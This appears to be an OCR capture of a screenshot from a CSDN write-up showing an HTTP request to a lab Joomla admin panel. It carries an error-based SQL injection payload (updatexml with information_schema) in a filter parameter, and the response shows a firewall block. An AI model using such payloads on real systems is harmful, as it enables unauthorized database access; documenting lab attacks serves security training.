 Raw Params Headers Hex
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 334
9 Origin: http://awd19-b22.aqlab.cn
10 Connection: close
11 Referer:
http://awd19-b22.aqlab.cn/administrator/index.php?option=com_users&view=
notes
12 Cookie: UM_distinctid=
17ca612332710c-097833cfaa38d58-4c3e2679-144000-17ca612332894d;
130278f82abbc8f1ceb3ac4309021b2b=qatpbqanr77kgfagqau4d5uvs2;
security_background_key=74ee6f661482e6df90a8c3c3efc814d4;
690431198df27d8fa794457ed53cca89=of6ths0omr26slrjsa2u6dkba5
13 Upgrade-Insecure-Requests: 1
14
15 filter%5Bsearch%5D=&list%5Bfullordering%5D=a.review_time+DESC&
list%5Blimit%5D=20&filter%5Bpublished%5D=&filter%5Bcategory_id%5D=
7+and+updatexml(1,concat(0x7e,(select+table_name+from+information_schema
.tables+where+table_schema=database()+limit+64,1),0x7e),1)--+&
filter%5Blevel%5D=&task=&boxchecked=0&abc59c578369322fb91854bff6acbcfc=1
? Search... 没有匹配 \n Pretty
完成
Raw Headers Hex Render
您所提交的请求含有不合法的参数，已被网站管理员设置拦截！
url: awd19-b22.aqlab.cn/administrator/index.php
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefo
x/93.0
time: 2020-11-27 04:32:56
CSDN @F。N 嘿嘿
6,602字节 | 443毫